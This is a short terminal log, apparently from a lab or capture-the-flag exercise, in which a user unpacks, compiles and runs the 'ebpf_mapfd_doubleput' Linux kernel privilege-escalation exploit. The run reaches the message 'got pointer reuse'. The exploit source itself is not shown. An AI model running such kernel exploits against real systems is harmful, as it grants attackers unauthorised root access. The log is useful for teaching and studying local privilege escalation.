 $ cd 39772
$ ls
crasher.tar
exploit.tar
$ tar -xvf exploit.tar
ebpf_mapfd_doubleput_exploit/
ebpf_mapfd_doubleput_exploit/hello.c
ebpf_mapfd_doubleput_exploit/suidhelper.c
ebpf_mapfd_doubleput_exploit/compile.sh
ebpf_mapfd_doubleput_exploit/doubleput.c
$ ls
crasher.tar
ebpf_mapfd_doubleput_exploit
exploit.tar
$ cd edpf_mapfd_doubleput_exploit
/bin/sh: 12: cd: can't cd to edpf_mapfd_doubleput_exploit
$ cd ebpf_mapfd_doubleput_exploit
$ ls
compile.sh
doubleput.c
hello.c
suidhelper.c
$ ./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
$ ls
compile.sh
doubleput
doubleput.c
hello
hello.c
suidhelper
suidhelper.c
$ ./doubleput.c
/bin/sh: 17: ./doubleput.c: Permission denied
$ ^[[A       : not found
$ ./doubleput.c
/bin/sh: 19: ./doubleput.c: Permission denied
$ ./doubleput
starting writev
woohoo, got pointer reuse